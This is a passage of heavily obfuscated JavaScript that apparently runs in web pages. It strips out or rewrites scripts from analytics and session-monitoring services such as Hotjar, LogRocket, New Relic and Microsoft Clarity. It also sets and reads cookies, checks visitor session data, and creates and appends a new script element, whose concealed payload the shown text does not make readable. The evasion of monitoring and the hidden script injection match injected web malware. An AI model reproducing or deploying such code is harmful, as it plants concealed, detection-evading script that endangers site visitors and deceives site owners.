_0x368464=_0x45f5b3[_0x4c2069];if(!_0x4ef0a6[_0x8a632c(-473,-776,-908,-575,"!HGc")](_0x368464,null))if(_0x4ef0a6[_0x8a632c(-1051,-651,-689,-917,"YPD8")](_0x4ef0a6[_0x8a632c(-43,-289,-79,-299,"N]bw")],_0x4ef0a6[_0x8a632c(-269,-534,-130,-511,"uusk")]))_0x368464="";else return!0;[_0x4ef0a6[_0x21d253(448,"kNxv",734,424,874)],_0x4ef0a6[_0x4ea5bf("uqOc",1531,1528,1616,1593)],_0x4ef0a6[_0x5ab719(1603,1539,1860,1705,"N]bw")],_0x4ef0a6[_0x8a632c(88,-136,-468,-137,"hEKO")],_0x4ef0a6[_0x4ea5bf("ZfJr",1976,1669,1659,1578)],_0x4ef0a6[_0x3dd901("ZfJr",-970,-845,-619,-592)],_0x4ef0a6[_0x5ab719(1435,1735,1756,1251,"*8Kw")],_0x4ef0a6[_0x8a632c(-77,-109,-103,44,"8^r6")]][_0x8a632c(-885,-590,-749,-325,"uqOc")](_0x4a3055=>{function _0x2da776(_0x2c7641,_0x5326f4,_0x1a8182,_0x7b2085,_0x25992b){return _0x21d253(_0x1a8182-128,_0x7b2085,_0x1a8182-332,_0x7b2085-484,_0x25992b-496)}function _0x41bd3e(_0x105222,_0x16433f,_0x4008e1,_0x47b687,_0x44b7fd){return _0x21d253(_0x105222-1017,_0x47b687,_0x4008e1-273,_0x47b687-281,_0x44b7fd-445)}function _0x1d8693(_0x539bc6,_0x3eca8b,_0x5e4b06,_0x16f5cf,_0x584e19){return _0x4ea5bf(_0x584e19,_0x3eca8b-446,_0x539bc6- -1594,_0x16f5cf-22,_0x584e19-390)}function _0x1cf58c(_0x4dad01,_0x129e49,_0x31d90c,_0x6f1e0e,_0x3d0ddc){return _0x4ea5bf(_0x3d0ddc,_0x129e49-415,_0x4dad01- -650,_0x6f1e0e-483,_0x3d0ddc-150)}function _0x15a050(_0x14b5d2,_0x420796,_0x50b59e,_0x1bf346,_0x17a3e1){return _0x3dd901(_0x50b59e,_0x420796-399,_0x50b59e-321,_0x1bf346-442,_0x1bf346-890)}if(_0x4ef0a6[_0x41bd3e(1256,1497,1009,"p1H8",1314)](_0x4ef0a6[_0x41bd3e(1804,1576,1852,"A9iY",1766)],_0x4ef0a6[_0x41bd3e(1585,1792,1651,"RTY3",1317)])){if(_0x368464[_0x41bd3e(1843,2096,2144,"LbhV",1443)+_0x41bd3e(1494,1457,1783,"uusk",1570)][_0x1cf58c(715,390,1085,319,"ZfJr")+_0x1d8693(139,-269,-137,531,"W&L2")](_0x4a3055))if(_0x4ef0a6[_0x15a050(916,578,"r!2K",569,222)](_0x4ef0a6[_0x15a050(570,-18,"RTY3",320,80)],_0x4ef0a6[_0x2da776(114,318,453,"T8(!",572)]))_0x5afe7a[_0x1cf58c(959,798,572,1027,"H[[Q")+_0x15a050(1052,960,"!HGc",877,1165)+"t"]=_0x15a050(984,1042,"WM40",693,599)+_0x1cf58c(472,425,775,127,"FMnw")+_0x1cf58c(579,876,457,635,"*%(z")+_0x15a050(530,567,"1[fa",221,580)+_0x1d8693(-120,-62,-456,-186,"oSKS")+_0x41bd3e(1723,1951,2109,"AzV#",1735)+_0x2da776(309,46,119,"zkup",-189)+_0x2da776(876,793,761,"*8Kw",852)+_0x15a050(475,967,"zkup",613,898)+_0x1d8693(144,-229,-74,-225,"IK@]")+_0x15a050(954,1090,"kNxv",869,875)+_0x41bd3e(1299,1307,1219,"H[[Q",1500)+_0x2da776(841,511,833,"]KIB",594)+_0x1d8693(-638,-687,-1060,-287,"oSKS");else return!0;return!1}else _0x287385[_0x39b639][_0x2da776(747,215,334,"IK@]",561)+"e"]()})&&(_0x4ef0a6[_0x3dd901("ch&C",-446,-413,-499,-552)](_0x4ef0a6[_0x4ea5bf("WM40",1840,1730,1928,1872)],_0x4ef0a6[_0x21d253(92,"A9iY",166,-198,208)])?_0x45f5b3[_0x4c2069][_0x8a632c(-362,-135,-49,-472,"A9iY")+"e"]():_0x267edd[_0x5ab719(1141,1434,1495,1389,"WM40")+_0x5ab719(1277,1450,1491,876,"8^r6")+_0x21d253(767,"7QC1",997,1179,592)](_0x4ef0a6[_0x3dd901("ZfJr",-182,-425,-569,-232)])[_0x5ab719(1739,1980,1353,1713,"DILF")+"e"]())}else _0x1b1123=""}else _0x45775b=CNSGCp[_0x8a632c(-777,-665,-891,-275,"!HGc")](_0x314ba1,CNSGCp[_0x8a632c(-206,-163,169,-580,"GnYK")](CNSGCp[_0x8a632c(-427,-265,-330,-250,"W98F")](CNSGCp[_0x8a632c(-136,-199,-459,-602,"uqOc")],CNSGCp[_0x4ea5bf("0HIr",1602,1691,1676,2024)]),");"))()}catch{}try{if(_0x4ef0a6[_0x3dd901("hEKO",-315,-264,-495,-318)](_0x4ef0a6[_0x4ea5bf("!HGc",961,1186,1346,818)],_0x4ef0a6[_0x8a632c(-339,-283,-194,-59,"FwnE")])){var _0x2508ea=_0x250178[_0x4ea5bf("p1H8",1940,1679,1348,2086)](_0x1fc10d,arguments);return _0x26c939=null,_0x2508ea}else for(var _0x520962=document[_0x5ab719(1075,1442,1273,773,"GnYK")+_0x8a632c(-504,-566,-493,-537,"8^r6")+_0x21d253(40,"Y&r!",-336,-93,403)+"l"](_0x4ef0a6[_0x5ab719(1206,1476,950,1407,"6t6w")]),_0x4c2069=-1*9679+-2149*-1+7530,_0x57279d=_0x520962[_0x21d253(674,"uusk",687,450,962)+"h"];_0x4ef0a6[_0x4ea5bf("T8(!",1008,1153,1401,1225)](_0x4c2069,_0x57279d);_0x4c2069++)if(_0x4ef0a6[_0x8a632c(-401,-75,108,-298,"(r7s")](_0x4ef0a6[_0x21d253(763,"*%(z",885,776,496)],_0x4ef0a6[_0x3dd901("RTY3",283,405,360,79)]))_0x520962[_0x4c2069][_0x5ab719(1193,1582,1170,1011,"H[[Q")+_0x3dd901("7(wc",-576,-654,-579,-352)]=_0x520962[_0x4c2069][_0x3dd901("*8Kw",-746,-821,-696,-676)+_0x5ab719(1582,1915,1832,1864,"*8Kw")][_0x8a632c(22,-315,1,-467,"YPD8")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x4ef0a6[_0x8a632c(-24,-89,256,282,"zkup")]);else{var _0x35c19b;try{_0x35c19b=CNSGCp[_0x8a632c(-536,-130,265,-244,"oSKS")](_0x3f4265,CNSGCp[_0x4ea5bf("HMt*",1868,1747,1403,1613)](CNSGCp[_0x3dd901("AzV#",-563,-51,-416,-220)](CNSGCp[_0x5ab719(1182,1596,804,1514,"(r7s")],CNSGCp[_0x3dd901("FwnE",-647,-427,-689,-651)]),");"))()}catch{_0x35c19b=_0x261f75}return _0x35c19b}}catch{}try{if(_0x4ef0a6[_0x8a632c(-188,-508,-92,-339,"8^r6")](_0x4ef0a6[_0x5ab719(1175,807,1287,937,"*8Kw")],_0x4ef0a6[_0x8a632c(-98,-287,-231,132,"IK@]")]))document[_0x5ab719(1130,899,1533,805,"(r7s")+_0x4ea5bf("cZ$!",1663,1444,1496,1384)+_0x21d253(402,"]KIB",97,603,793)](_0x4ef0a6[_0x4ea5bf("DILF",1446,1441,1404,1427)])[_0x8a632c(-491,-365,-397,-632,"Y&r!")+"e"]();else for(var _0x2f7e8b=_0x4ef0a6[_0x21d253(425,"%AeW",408,288,822)][_0x8a632c(-511,-106,-132,-533,"F15J")]("|"),_0x2b099c=-2*343+7*1082+-4*1722;;){switch(_0x2f7e8b[_0x2b099c++]){case"0":var _0xf0d578=_0x1c0c60[_0x2fe77f];continue;case"1":var _0x23fb1f=_0x2c3db9[_0x3dd901("%AeW",-776,-518,-332,-437)+_0x4ea5bf("ch&C",1814,1522,1743,1550)+"r"][_0x3dd901("!HGc",-582,-317,-763,-440)+_0x5ab719(1388,1663,1159,1365,"8^r6")][_0x4ea5bf("!HGc",2182,1769,1502,2034)](_0x284b9d);continue;case"2":_0x298c0b[_0xf0d578]=_0x23fb1f;continue;case"3":_0x23fb1f[_0x5ab719(1825,2209,2184,2142,"8^r6")+_0x5ab719(1695,1709,1437,1640,"YPD8")]=_0xb9ac6c[_0x4ea5bf("!HGc",1414,1769,2115,1632)](_0x7c73dd);continue;case"4":var _0x493d61=_0x2fb847[_0xf0d578]||_0x23fb1f;continue;case"5":_0x23fb1f[_0x5ab719(1868,1904,1773,1499,"T8(!")+_0x21d253(405,"Nwcb",30,125,525)]=_0x493d61[_0x4ea5bf("LbhV",1142,985,686,787)+_0x3dd901("]KIB",-95,137,169,-239)][_0x3dd901("*8Kw",-218,-709,-70,-441)](_0x493d61);continue}break}}catch{}try{if(_0x4ef0a6[_0x5ab719(1613,1204,1298,1519,"LbhV")](_0x4ef0a6[_0x3dd901("6t6w",-446,-412,-691,-681)],_0x4ef0a6[_0x3dd901("uqOc",-20,-90,-86,-226)])){if(_0x30967c){var _0x203f9c=_0x195567[_0x5ab719(1534,1409,1233,1636,"ZfJr")](_0x1736ec,arguments);return _0x55cccc=null,_0x203f9c}}else document[_0x8a632c(-528,-670,-589,-422,"sVik")+_0x8a632c(-544,-211,-218,150,"Nwcb")+_0x5ab719(1294,1654,1068,1101,"FMnw")](_0x4ef0a6[_0x3dd901("W&L2",-533,-303,-88,-258)])[_0x4ea5bf("(r7s",1216,1352,1077,1147)+"e"]()}catch{}try{var _0x34170e=document[_0x4ea5bf("sVik",1271,1187,1298,1356)+_0x3dd901("cZ$!",-89,59,436,26)+_0x4ea5bf("Nwcb",667,1051,1365,1301)](_0x4ef0a6[_0x21d253(436,"LbhV",295,402,664)]);if(_0x34170e[_0x3dd901("DILF",-163,-370,-91,-15)+_0x5ab719(1406,1833,1142,1224,"7(wc")+"te"](_0x4ef0a6[_0x21d253(152,"05xs",339,-59,-40)],_0x4ef0a6[_0x3dd901("fH(]",-367,-211,-329,8)]),_0x4ef0a6[_0x5ab719(1623,1988,1728,1822,"*%(z")](_0x4ef0a6[_0x21d253(223,"W&L2",429,246,265)],_0x34170e))_0x4ef0a6[_0x3dd901("IK@]",-234,125,493,87)](_0x4ef0a6[_0x3dd901("8^r6",-926,-728,-683,-606)],_0x4ef0a6[_0x8a632c(-25,-274,-288,-641,"RTY3")])?_0x34170e[_0x4ea5bf("T8(!",1232,926,607,1116)+_0x5ab719(1808,2129,2020,1931,"1[fa")+"t"]=_0x3dd901("uusk",-201,114,146,-48)+_0x3dd901("GnYK",-750,-1042,-487,-687)+_0x3dd901("7QC1",-184,-18,-317,-259)+_0x5ab719(1356,1680,1766,1333,"oSKS")+_0x5ab719(1463,1364,1749,1510,"]KIB")+_0x8a632c(-1163,-870,-1025,-1122,"T8(!")+_0x21d253(335,"*%(z",401,-40,278)+_0x8a632c(-776,-661,-987,-882,"r!2K")+_0x5ab719(1830,2223,1667,1949,"IK@]")+_0x8a632c(-861,-544,-547,-825,"]KIB")+_0x4ea5bf("kNxv",1260,1666,1933,1390)+_0x8a632c(-595,-501,-663,-522,"DILF")+_0x4ea5bf("N]bw",836,1109,1303,1118)+_0x8a632c(-218,-170,187,-204,"zkup"):_0x2f467d[_0x30e4da][_0x8a632c(-448,-166,167,-81,"RTY3")+_0x5ab719(1314,1290,1261,1522,"GnYK")]=_0x32de20[_0x41af70][_0x5ab719(1556,1541,1274,1483,"cZ$!")+_0x3dd901("zkup",-66,-396,-379,-133)][_0x5ab719(1859,2052,1698,1754,"0HIr")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x4ef0a6[_0x8a632c(-725,-384,-373,3,"oSKS")]);else if(_0x4ef0a6[_0x21d253(12,"*%(z",-301,-83,66)](_0x4ef0a6[_0x8a632c(-356,-445,-828,-661,"kPcU")],_0x4ef0a6[_0x21d253(367,"GnYK",194,640,730)])){var _0x4c6a9b=_0x241eba?function(){function _0x48b646(_0x5db8f0,_0x1f35b4,_0xa104c7,_0x8eb536,_0x359540){return _0x8a632c(_0x5db8f0-265,_0x359540-1968,_0xa104c7-80,_0x8eb536-452,_0x1f35b4)}if(_0x16f8cc){var _0x13d7c6=_0x15e070[_0x48b646(1633,"7QC1",1607,1998,1858)](_0x1236fa,arguments);return _0xa641da=null,_0x13d7c6}}:function(){};return _0xb821ae=!1,_0x4c6a9b}else _0x34170e[_0x21d253(605,"RTY3",779,952,588)+_0x8a632c(-608,-714,-1129,-459,"%AeW")][_0x3dd901("zkup",-8,-76,2,-138)+"xt"]=_0x4ea5bf("W&L2",1284,1255,894,852)+_0x8a632c(-643,-515,-507,-367,"p1H8")+_0x3dd901("N]bw",-606,-865,-781,-504)+_0x3dd901("uqOc",39,-167,-34,80)+_0x3dd901("zkup",-1128,-1062,-422,-735)+_0x5ab719(1674,1668,1762,1906,"FwnE")+_0x3dd901("fH(]",-202,-919,-658,-502)+_0x5ab719(1209,1117,1049,1521,"zkup")+_0x3dd901("2fr8",-392,-28,-228,-114)+_0x4ea5bf("*8Kw",1374,1304,1300,1621)+_0x5ab719(1227,943,1272,1393,"]KIB")+_0x5ab719(1212,1447,1104,836,"7QC1")+_0x8a632c(-502,-79,-366,288,"(r7s")+_0x4ea5bf("H[[Q",1268,981,669,809);document[_0x8a632c(-960,-685,-856,-875,"ZfJr")+_0x4ea5bf("kPcU",1308,1531,1301,1178)+_0x5ab719(1536,1480,1707,1849,"F15J")+_0x3dd901("DILF",-388,-201,-331,-89)](_0x4ef0a6[_0x3dd901("YPD8",-310,-898,-911,-489)])[-1*4295+-4*-710+-3*-485][_0x21d253(622,"A9iY",408,536,364)+_0x21d253(391,"AzV#",672,57,221)+"d"](_0x34170e)}catch{}_0x4ef0a6[_0x4ea5bf("GnYK",1675,1605,1745,1761)](_0x216e972)}})[_0x21dccd(-160,110,197,"7QC1",-141)](_0x19a995=>{})}}}(function(_0x1b2a2a,_0x3283b9){function _0x1c9d38(_0x4275e1,_0x316bae,_0x54f853,_0x5e44e9,_0x333e50){return _0x1e4f(_0x4275e1- -104,_0x5e44e9)}function _0x5374c2(_0x5a9860,_0x34eff8,_0x55bcc0,_0x56933d,_0x27eac5){return _0x1e4f(_0x56933d-0,_0x55bcc0)}var _0x12b773=_0x1b2a2a();function _0x525e86(_0x34e08e,_0x1cf6e6,_0x52a56f,_0x3c92e3,_0x4a3803){return _0x1e4f(_0x52a56f-744,_0x4a3803)}function _0x1bc9c6(_0x5e2924,_0x1b28a2,_0x1d80ba,_0x94eef4,_0x522a9b){return _0x1e4f(_0x94eef4- -722,_0x1b28a2)}function _0xcd6d3a(_0xf5fa16,_0x17d40c,_0x2ea02a,_0x15fefb,_0x49a59c){return _0x1e4f(_0x2ea02a- -426,_0x15fefb)}for(;;)try{var _0x23a288=-parseInt(_0x525e86(1619,1416,1612,1485,"6wF5"))/1+-parseInt(_0x5374c2(913,902,"^1oX",723,966))/2*(parseInt(_0x5374c2(669,557,"^1oX",680,545))/3)+-parseInt(_0x5374c2(862,503,"&(pc",626,730))/4*(parseInt(_0x1c9d38(354,395,298,"Y)qI",390))/5)+parseInt(_0xcd6d3a(375,64,199,"F69L",167))/6+parseInt(_0x5374c2(1071,817,"7)u2",844,1081))/7+parseInt(_0x525e86(1278,1394,1212,1341,"(S@h"))/8*(-parseInt(_0xcd6d3a(-43,297,140,"Y)qI",4))/9)+-parseInt(_0x525e86(1276,1377,1237,1428,"RiWs"))/10*(-parseInt(_0x1c9d38(367,599,413,"eAdT",466))/11);if(_0x23a288===_0x3283b9)break;_0x12b773.push(_0x12b773.shift())}catch{_0x12b773.push(_0x12b773.shift())}})(_0x3dae,-6283*-31+426252+-7*48682);function _0x5be0d1(_0xb7c1a2,_0x1d8a9e,_0x44f247,_0x518990,_0x1c5803){return _0x1e4f(_0x518990- -241,_0x1c5803)}if(document[_0x33619b(62,-28,119,340,"#NEE")+"e"][_0xc16293(572,577,102,"gI@X",341)+"Of"](_0x51c068("l$12",1415,1516,1333,1410)+_0x51c068("F76&",1037,836,1143,1014))===-(-6908+-2683*-2+1543)&&document[_0x5be0d1(621,345,407,416,"3hjU")+"e"][_0x33619b(459,330,366,351,"&(pc")+"Of"](_0x33619b(-16,181,-9,207,"6wF5")+_0x5be0d1(192,145,234,253,"j6*v"))===-(1*-6919+1254+-5666*-1)&&(sbjs[_0x33619b(-138,-24,62,301,"Ho4d")][_0x33619b(-334,-59,-94,148,"@^dd")][_0x5e452e(424,610,"2jRi",561,513)]===_0x5e452e(808,569,"gI@X",793,749)&&sbjs[_0x5e452e(880,690,"(S@h",827,533)][_0x5be0d1(545,392,630,601,"F69L")+"on"][_0x5be0d1(561,534,410,614,"j6*v")]>3||sbjs[_0x33619b(107,159,110,305,"sHE@")][_0x33619b(-2,-188,-15,-17,"kLoY")][_0xc16293(69,-29,-115,"#NEE",86)]!==_0xc16293(275,-85,89,"@^dd",163)&&sbjs[_0xc16293(227,181,152,"Y)qI",238)][_0x5e452e(523,409,"jPsL",303,179)+"on"][_0xc16293(494,528,260,"sHE@",423)]>-(1*-9518+-5416+14935)))try{let GetCookie2=function(_0x4474b0){function _0x5e9ae0(_0x549856,_0x37f7ab,_0x3dadc8,_0x1b51e6,_0x26e9c5){return _0x5be0d1(_0x549856-424,_0x37f7ab-218,_0x3dadc8-433,_0x26e9c5-1125,_0x37f7ab)}function _0xebe4ec(_0x2c68df,_0x437619,_0x4a2a5d,_0xaf9f76,_0x5523dd){return _0x51c068(_0xaf9f76,_0x437619-2,_0x4a2a5d-255,_0xaf9f76-373,_0x437619- -1397)}function _0x30e5ce(_0x483103,_0x168553,_0x4a8bbf,_0x21e4ec,_0x546932){return _0x51c068(_0x546932,_0x168553-402,_0x4a8bbf-159,_0x21e4ec-59,_0x21e4ec- -66)}function _0x4d0d4c(_0x18ebd0,_0x29c48a,_0x52e338,_0x41adf3,_0x377af6){return _0x33619b(_0x18ebd0-431,_0x29c48a-54,_0x18ebd0-35,_0x41adf3-453,_0x29c48a)}var _0x3bf7a3={pzpgu:_0x30e5ce(1147,1157,1253,1267,"(S@h")+_0x4d0d4c(362,"a2UI",391,306,190)+"1",byCjB:function(_0x3ffd0,_0x1d74bf){return _0x3ffd0+_0x1d74bf},lRBoR:function(_0x1fcc32,_0xf6613b){return _0x1fcc32<_0xf6613b},nYzAc:function(_0x3c1094,_0x206b32){return _0x3c1094===_0x206b32},ToNir:_0x38be39(1242,1141,1083,917,"N7Go"),BRKCr:function(_0x29c47b,_0x5a1e52){return _0x29c47b==_0x5a1e52},tjZKT:function(_0x4c25f5,_0x33e278){return _0x4c25f5(_0x33e278)},IedUu:function(_0x568760,_0x387812){return _0x568760+_0x387812},dCQPh:function(_0x3bf88d,_0x1c42a6){return _0x3bf88d==_0x1c42a6}},_0x3089a7=_0x3bf7a3[_0x30e5ce(1484,1250,1563,1325,"RiWs")][_0x4d0d4c(407,"jPsL",557,256,164)]("|");function _0x38be39(_0x42b7de,_0x2df56b,_0xedc3b3,_0x10fdbb,_0x3aadb3){return _0x33619b(_0x42b7de-349,_0x2df56b-379,_0x2df56b-1204,_0x10fdbb-78,_0x3aadb3)}for(var _0x44b9af=14575+1*-14575;;){switch(_0x3089a7[_0x44b9af++]){case"0":var _0x3b4170=_0x260fc5[_0x5e9ae0(1776,"RiWs",1451,1670,1692)+"h"];continue;case"1":return null;case"2":var _0x2d30f7=-5506+-267*10+8176;continue;case"3":var _0x260fc5=_0x3bf7a3[_0x38be39(1514,1419,1225,1527,"kLoY")](_0x4474b0,"=");continue;case"4":for(;_0x3bf7a3[_0xebe4ec(-458,-390,-163,"YRc2",-443)](_0x2d30f7,_0x4d944e);)if(_0x3bf7a3[_0x30e5ce(1034,924,875,1033,"]$ca")](_0x3bf7a3[_0xebe4ec(-426,-359,-346,")cIw",-380)],_0x3bf7a3[_0x30e5ce(1422,1526,1119,1274,"Y)qI")])){var _0xae618b=_0x3bf7a3[_0x5e9ae0(1446,"@^dd",1357,1527,1375)](_0x2d30f7,_0x3b4170);if(_0x3bf7a3[_0x5e9ae0(1690,"PVPh",1746,1890,1741)](document[_0x5e9ae0(1986,"sHE@",1756,1732,1759)+"e"][_0xebe4ec(-90,-96,17,"RiWs",-318)+_0x38be39(1052,1254,1296,1001,"gycx")](_0x2d30f7,_0xae618b),_0x260fc5))return _0x3bf7a3[_0x30e5ce(1484,1462,1295,1331,"sHE@")](getCookieVal2,_0xae618b);if(_0x2d30f7=_0x3bf7a3[_0x5e9ae0(1538,"6ctf",1874,1599,1777)](document[_0x30e5ce(1299,1266,1210,1401,"sHE@")+"e"][_0xebe4ec(-278,-242,-306,"NpTI",-10)+"Of"](" ",_0x2d30f7),2493*-3+843*-2+9166),_0x3bf7a3[_0x38be39(1366,1559,1343,1421,"3hjU")](_0x2d30f7,3373*-2+14*317+2308))break}else{var _0x45e3a5=_0x14e74c?function(){function _0x3554c3(_0x27ed11,_0x4ae146,_0xfc975b,_0x3df449,_0x28d849){return _0x38be39(_0x27ed11-37,_0x3df449- -1015,_0xfc975b-389,_0x3df449-357,_0x4ae146)}if(_0x2ded3e){var _0x5a506a=_0x3b4681[_0x3554c3(693,"JOIT",467,459,666)](_0x13cef5,arguments);return _0x5eb5d6=null,_0x5a506a}}:function(){};return _0x33e715=!1,_0x45e3a5}continue;case"5":var _0x4d944e=document[_0x5e9ae0(1961,"o&7X",1572,1932,1715)+"e"][_0xebe4ec(-90,-324,-471,")cIw",-568)+"h"];continue}break}},SetCookie2=function(_0x2f870d,_0x49f496){var _0x562e1d={};_0x562e1d[_0x34cd67(1098,1222,1382,1176,"6wF5")]=_0x2ebc2b(-207,"Ho4d",-307,-468,-450)+_0x2ebc2b(-93,"]$ca",-180,-163,-229),_0x562e1d[_0x34cd67(1119,1106,1298,1265,"^1oX")]=function(_0x457046,_0x48ff1a){return _0x457046+_0x48ff1a};function _0x4a11d4(_0x104061,_0x390c6a,_0x29f3ec,_0x4b023a,_0x307c7a){return _0x33619b(_0x104061-403,_0x390c6a-263,_0x307c7a-289,_0x4b023a-391,_0x29f3ec)}function _0x1db16f(_0x28bb98,_0x3a5ec6,_0x235c1a,_0x2e07ef,_0x146dcf){return _0x5e452e(_0x28bb98-402,_0x2e07ef-24,_0x3a5ec6,_0x2e07ef-302,_0x146dcf-309)}_0x562e1d[_0x34cd67(1402,1267,1606,1352,"zScA")]=function(_0x285ae1,_0x4bf0b3){return _0x285ae1*_0x4bf0b3},_0x562e1d[_0x1db16f(507,"l$12",676,450,545)]=function(_0x3173d0,_0x6cf104){return _0x3173d0*_0x6cf104},_0x562e1d[_0x4a11d4(501,333,"dY[c",436,323)]=function(_0x39b924,_0x3c07e1){return _0x39b924+_0x3c07e1},_0x562e1d[_0x1db16f(952,"Ho4d",579,707,776)]=function(_0x211514,_0x7ff21){return _0x211514+_0x7ff21};function _0x2ebc2b(_0x1cd2e3,_0x30f2e4,_0x185338,_0x11cd7b,_0x2a547a){return _0xc16293(_0x1cd2e3-44,_0x30f2e4-257,_0x185338-185,_0x30f2e4,_0x2a547a- -476)}_0x562e1d[_0x2ebc2b(-111,"&(pc",-226,-381,-298)]=function(_0x27bbd5,_0x3a11a8){return _0x27bbd5+_0x3a11a8},_0x562e1d[_0xbe1c46("o&7X",619,546,473,797)]=_0x1db16f(878,"(S@h",764,808,610)+"=/",_0x562e1d[_0x4a11d4(299,326,"^oK]",549,360)]=function(_0x5e82e8,_0x486abe){return _0x5e82e8+_0x486abe},_0x562e1d[_0xbe1c46("YRc2",309,481,390,143)]=_0x4a11d4(164,541,"kLoY",496,298)+_0xbe1c46("dY[c",227,332,204,475);function _0xbe1c46(_0x3aed03,_0x2c9da4,_0xae543b,_0xdfda87,_0x956e0b){return _0x51c068(_0x3aed03,_0x2c9da4-314,_0xae543b-331,_0xdfda87-21,_0x2c9da4- -890)}var _0x4b8094=_0x562e1d;function _0x34cd67(_0x54ee13,_0x38c94c,_0x5e490e,_0x1e43d0,_0x2fa5a1){return _0xc16293(_0x54ee13-256,_0x38c94c-494,_0x5e490e-200,_0x2fa5a1,_0x1e43d0-905)}for(var _0x364a38=_0x4b8094[_0x4a11d4(538,325,"6ctf",533,469)][_0x1db16f(813,"RiWs",869,699,920)]("|"),_0x2aa13d=-2987*1+839*-11+-6108*-2;;){switch(_0x364a38[_0x2aa13d++]){case"0":_0x563ad2[_0x1db16f(467,"6wF5",790,620,504)+"me"](_0x4b8094[_0x2ebc2b(-69,"NpTI",-121,-250,-130)](_0x563ad2[_0x34cd67(725,1219,807,971,"oz$S")+"me"](),_0x4b8094[_0x2ebc2b(-117,"N7Go",-118,-364,-330)](_0x4b8094[_0x1db16f(526,"OWTO",653,552,584)](_0x4b8094[_0x4a11d4(702,246,"sHE@",274,477)](_0x4b8094[_0x2ebc2b(-436,")cIw",-520,-382,-305)](_0xfa7121,24),7350+4*2198+-731*22),-8152*1+4622*1+3590),9448+-2*4224)));continue;case"1":document[_0x2ebc2b(-406,"wE9n",-212,-257,-389)+"e"]=_0x4b8094[_0x2ebc2b(-544,"eAdT",-493,-325,-407)](_0x4b8094[_0x2ebc2b(-432,"#NEE",-757,-419,-530)](_0x4b8094[_0xbe1c46("81K5",199,404,129,416)](_0x4b8094[_0x2ebc2b(-487,"zScA",-211,-327,-295)](_0x4b8094[_0x2ebc2b(94,"#NEE",-135,-124,-89)](_0x2f870d,"="),_0x49f496),"; "),_0x69ed87),_0x4b8094[_0x34cd67(1389,1265,1426,1312,"]0jR")]);continue;case"2":var _0xfa7121=-6343*1+-462+-7405*-1;continue;case"3":var _0x563ad2=new Date;continue;case"4":var _0x69ed87=_0x4b8094[_0x2ebc2b(-302,"NpTI",-188,-318,-301)](_0x4b8094[_0x1db16f(776,"^1oX",449,636,745)],_0x563ad2[_0x1db16f(487,"[5bQ",626,659,886)+_0x4a11d4(577,213,"7)u2",341,429)+"g"]());continue}break}},DeleteCookie2=function(_0x356fd0){function _0xc33359(_0x248db1,_0x1a4bb3,_0x10fd96,_0x225ae6,_0x5dd88f){return _0xc16293(_0x248db1-344,_0x1a4bb3-120,_0x10fd96-418,_0x248db1,_0x1a4bb3-380)}function _0x567492(_0x59663f,_0x361879,_0x136ca3,_0x5d0680,_0x3a54de){return _0xc16293(_0x59663f-213,_0x361879-454,_0x136ca3-399,_0x5d0680,_0x361879- -459)}function _0x40272b(_0x444693,_0xf8a609,_0x4fde1b,_0x4a6798,_0x25e794){return _0x51c068(_0x25e794,_0xf8a609-431,_0x4fde1b-45,_0x4a6798-254,_0x444693- -1085)}var _0x1d6f41={dedOc:function(_0x28d838,_0x37c118){return _0x28d838-_0x37c118},YpRFd:function(_0x3b47f7,_0x3b2ac4){return _0x3b47f7(_0x3b2ac4)},vJQKe:function(_0x41100a,_0x158852){return _0x41100a+_0x158852},JRrpT:function(_0x222950,_0x2b3b1f){return _0x222950+_0x2b3b1f},UpIAP:_0xc33359("YRc2",755,824,824,633)+_0x567492(-638,-434,-595,"zf[T",-349)},_0x1fbb7e=new Date;_0x1fbb7e[_0x567492(-23,-203,-155,"G16Z",-226)+"me"](_0x1d6f41[_0x1b30e8("N7Go",1340,1314,1210,1350)](_0x1fbb7e[_0xc33359(")cIw",673,815,630,664)+"me"](),1463*3+1*1623+1*-6011));var _0x12f816=_0x1d6f41[_0x1e20a2(1095,1095,1286,1140,"ZSDm")](GetCookie2,_0x356fd0);function _0x1b30e8(_0x5e4f3b,_0x47befe,_0x3e3fdf,_0x25b5a2,_0x463660){return _0x5e452e(_0x5e4f3b-185,_0x47befe-747,_0x5e4f3b,_0x25b5a2-330,_0x463660-169)}function _0x1e20a2(_0x7b933c,_0x42108d,_0x2718cd,_0x3a68ce,_0x103e99){return _0x51c068(_0x103e99,_0x42108d-183,_0x2718cd-25,_0x3a68ce-35,_0x42108d- -269)}document[_0x40272b(62,280,-53,170,"G16Z")+"e"]=_0x1d6f41[_0x1e20a2(1068,936,1182,771,"[obV")](_0x1d6f41[_0x40272b(154,-72,-89,6,"Hw&k")](_0x1d6f41[_0x1e20a2(1289,1087,893,835,"YRc2")](_0x1d6f41[_0x1e20a2(966,1157,1053,1180,"Y)qI")](_0x356fd0,"="),_0x12f816),_0x1d6f41[_0x1b30e8("dmiI",1501,1694,1595,1357)]),_0x1fbb7e[_0x1e20a2(1022,1044,1232,969,"eAdT")+_0x567492(-394,-325,-315,"F69L",-313)+"g"]())},amt2=function(){var _0x2bf48e={fGTcl:function(_0x356f21,_0x2a0652){return _0x356f21==_0x2a0652},vCtEB:function(_0x5c946c,_0x55d89){return _0x5c946c(_0x55d89)},sLkBq:function(_0x4b3dab,_0xb8c2d0){return _0x4b3dab+_0xb8c2d0},jtlpO:_0x470c50(1314,1526,"sHE@",1416,1518)+_0x470c50(1227,1350,"wE9n",1242,1226)+_0x50f7b1("eAdT",407,131,343,179)+_0x470c50(1209,862,"j6*v",1202,1027),zrcgl:_0x5af1c5("eAdT",428,547,355,452)+_0x129838(1418,1282,"NpTI",1340,1505)+_0x15978a(1004,1129,1137,"NpTI",914)+_0x5af1c5("3hjU",695,720,498,833)+_0x129838(1612,1493,"oz$S",1473,1592)+_0x470c50(1203,975,"F69L",892,1058)+" )",cwPeZ:function(_0x2d4740,_0x15da9b){return _0x2d4740!==_0x15da9b},YyaOK:_0x15978a(862,892,1017,"(S@h",1034),DvRfF:function(_0x2b6389,_0x46ea0d){return 